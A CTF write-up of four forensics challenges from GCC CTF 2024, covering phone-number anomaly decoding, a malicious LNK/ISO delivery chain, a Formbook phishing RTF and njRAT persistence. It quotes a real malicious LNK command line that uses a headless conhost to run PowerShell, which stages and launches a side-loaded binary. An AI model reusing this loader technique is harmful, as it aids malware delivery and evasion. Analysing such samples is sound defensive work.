GCC CTF 2024 - Writeups
This is a writeup for all forensics challenges from GCC CTF 2024. During this CTF, I collaborated with @Odin to tackle the forensics challenge. However, I was also participating in another CTF at the time, so full credit goes to @Odin for handling the majority of the work.
@Odin also left a wholesome message:
I’m very happy when I solved all forensic challenges. We tried hard so much and this is the perfect result for us!. Thank you very much for reading our solution!
BipBipBiiip [Forensics]
Question: Introduction to anomaly detection. Find the phone numbers that are not formed in the correct way and decode the hidden message.

Flag: GCC{R3g3x_4r3_W1ld!!!!}
We are given a CSV file to investigate. Analyzing it, several phonebook entries can be identified, each of them from a different country.
1
2
3
4
5
6
7
8
└─$ cat phonebook.csv | head
ID,FIRST_NAME,LAST_NAME,MAIL,PHONE_NUMBER,ADDRESS
b35cd960-86ba-4697-a2f8-4eecd50b77e8,Margaret,Perrin,aliceblot@example.com,001-936-209-2959x28564,"11911 Rachel Point South Tamarahaven, VA 11658"
a24dfa82-4d8e-4278-a6a6-d96af4c50c96,Jeannine,Roman,yui46@example.org,090-8945-0526,群馬県山武郡芝山町美原町11丁目15番3号 パレス花川戸304
dec0464c-ca08-4a38-ac4e-22f404ea2711,亮介,Baudry,mcclainamy@example.com,070-0593-0250,"USCGC Evans FPO AP 68744"
8b0db152-34a0-4016-b8f1-99e5358bff06,Michael,De Oliveira,agathenguyen@example.org,+33 7 90 46 14 42,"967 Timothy Mews Suite 851 Sarahstad, FL 27297"
88902ce2-db03-4c65-8574-0739276165bd,直人,Lewis,bourgeoisvirginie@example.org,+33 (0)5 49 87 88 43,宮崎県印西市大中28丁目18番11号
206f7df8-8193-4cdd-a4a2-ab958d50fd90,直子,池田,trananthony@example.com,03-1255-1140,"boulevard Vallée
Our unintended method in solving this challenge was pretty funny. First, we extracted the phone numbers only from the CSV file.
1
2
3
4
5
6
7
import csv
with open('./phonebook.csv', mode='r', encoding="utf8") as file:
csvFile = csv.reader(file)
for lines in csvFile:
with open("output.txt", "a") as file_written:
file_written.write(lines[4])
file_written.write("\n")
Then, we can locate anomalies from the phone numbers. According to this StackOverflow post, it seems that phone numbers had their own regex format. Another Python script can be created to filter out regex patterns that do not correlate to phone numbers.
1
2
3
4
5
6
7
8
9
10
11
import re
def validNumber(phone_number):
pattern = re.compile("^[\dA-Z]{3}-[\dA-Z]{3}-[\dA-Z]{4}$", re.IGNORECASE)
return pattern.match(phone_number) is not None
with open("output.txt", "r") as file:
for i in file.read().split("\n"):
if validNumber(i) == False:
with open("not_correct.txt", "a") as file_written:
file_written.write(i)
file_written.write("\n")
After that we perform our guessing game. Since we know the parts of the flag will always start with GCC{ and ends with }, we can use their hex values to find the phone number that has them. Similarly, we also included the hex value of _ since it’s common to have it in flags.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[/mnt/hgfs/sharedfolder/gcc]
└─$ cat not_correct.txt | grep "4743437b"
4743437b5233
┌──(kali㉿kali)-[/mnt/hgfs/sharedfolder/gcc]
└─$ cat not_correct.txt | grep "5f"
6733785f347233
5f57316c64
┌──(kali㉿kali)-[/mnt/hgfs/sharedfolder/gcc]
└─$ cat not_correct.txt | grep "7d"
212121217d
Pretty Links [Forensics]
Question: Following the compromise of a partner, your colleague has to capture the file system of a victim machine. In addition to that, a strange file attracted attention during its investigation.
- Find the binary used to initiate the indirect command execution
- Find the IP and port of the attacker
Format: GCC{cmd.exe:127.0.0.1:8080}

Flag: GCC{conhost.exe:172.29.107.95:7894}

We are given an AD1 image and ISO file to investigate. Analyzing the ISO file, a suspicious LNK file can be identified which had a Powershell script executing the malware.
1
"C:\Windows\System32\conhost.exe" --headless "%WINDIR%\System32\WindowsPowerShell\v1.0\powershell.exe" "$zweeki=$env:Temp;$ocounselk=[System.IO.Path]::GetFullPath($zweeki);$poledemy = $pwd;Copy-Item "$poledemy\*" -Destination $ocounselk -Recurse -Force | Out-Null;cd $ocounselk;;.\Facture.pdf; .\NisSrv.exe"

Analyzing the AD1 image to locate the malware, they can be identified in the Temp folder.


Extracting and running the malware on our virtual machine, the error message mentioned that it required mpclient.dll to run. Since the DLL was already in the Temp folder, we can extract it and upload it to VirusTotal. Surprisingly, it was also malicious.
Looking at the DLL behavior information, the IP and port can be obtained.
Fill the library [Forensics]
Question: An employee has been compromised following a malicious email campaign. In order to allow him to resume his activities, we have entrusted you with analyzing the email.
- Find the 3 CVEs that the attacker is trying to exploit
- Find the name of the object containing the malicious payload
- Find the family name of this malware
Format: GCC{CVE-ID_CVE-ID_CVE-ID:object_name:malware_family}

Flag: GCC{CVE-2017-11882_CVE-2018-0798_CVE-2018-0802:EQuAtIon.3:Formbook}

We are given an EML file too investigate. Analyzing the email with Thunderbird, an attachment named Bank detail.doc can be obtained from it.
However, the attachment was actually a RTF file that seems malicious too.
Uploading the RTF file to VirusTotal, the CVEs can be obtained.


Next, @Odin mentioned using rtfdump to extract data from the RTF file. Doing so, we managed to obtain the name of the malicious payload.

Now we have to find the malware family using threat intelligence platforms like abuse.ch. Using URLhaus and the IP address of the C2 server, several results about Formbook can be found.

Additionally, many articles discussed about Formbook with the CVEs identified previously.
Edit: @crazyman just did an in-depth research on why the flag is actually wrong.
Threat analysis [Forensics]
Question: While the operator was working on his machine, he noticed strange behaviour on his workstation. With the help of his CERT, he made a copy of the hard disk for analysis. Using your knowledge of forensics and threat analysis, find out some of the characteristics of this malware.
Format: GCC{portC2:MITREATT&CK_Persistence_Technique:malware_family}
Flag: GCC{1245:T1547:njrat}


We are given a raw disk image to investigate. Analyzing common Windows locations, a malware aL4N.exe can be identified within C:\Users\operator\AppData\Roaming\.

Analyzing the malware on VirusTotal, the persistence technique can be identified.
